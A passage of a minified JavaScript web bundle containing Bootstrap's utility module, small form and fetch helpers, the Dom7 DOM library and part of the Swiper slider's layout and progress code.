i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let A;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){A=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&A.push(r)}p=A}if(!t.centeredSlides){A=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&A.push(a)}p=A,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} 